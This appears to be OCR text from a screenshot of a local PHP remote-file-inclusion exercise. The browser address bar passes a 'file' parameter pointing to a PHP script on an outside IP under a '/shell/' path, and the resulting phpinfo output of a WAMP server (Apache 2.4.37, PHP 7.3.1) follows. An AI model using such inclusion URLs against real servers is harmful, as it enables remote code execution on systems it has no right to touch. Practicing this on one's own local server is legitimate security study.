 localhost/baohan.php/?file=http://47.112.188.203/shell/phpinfo.php
90%
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 专注于Win7 毒霸网址大全 百度一下 百度一下，你就知道 移动设备上的书签
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.1, Copyright (c) 1998-2018 Zend Technologies
with Zend OPcache v7.3.1, Copyright (c) 1999-2018, by Zend Technologies
zend engine
Configuration
apache2handler
Apache Version Apache/2.4.37 (Win64) PHP/7.3.1
Apache API Version 20120211
Server Administrator wampserver@wampserver.invalid
Hostname:Port localhost:0
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 60 - Keep-Alive: 5
Virtual Server Yes
Server Root G:/wamp64/bin/apache/apache2.4.37
Loaded Modules core mod_win32 mpm_winnt http_core mod_so mod_access_compat mod_actions mod_alias
mod_allowmethods mod_asis mod_auth_basic mod_auth_digest mod_authn_core mod_authn_file
mod_authz_core mod_authz_groupfile mod_authz_host mod_authz_user mod_autoindex mod_cache
mod_cache_disk mod_cgi mod_dir mod_env mod_file_cache mod_include mod_isapi mod_log_config
mod_mime mod_negotiation mod_rewrite mod_setenvif mod_userdir mod_vhost_alias mod_php7
Directive Local Value Master Value
engine 1 1
last_modified 0 0
xbithack 0 0
Apache Environment